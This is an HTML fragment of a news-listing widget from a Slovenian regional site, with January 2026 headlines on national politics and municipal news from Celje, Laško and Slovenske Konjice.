            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
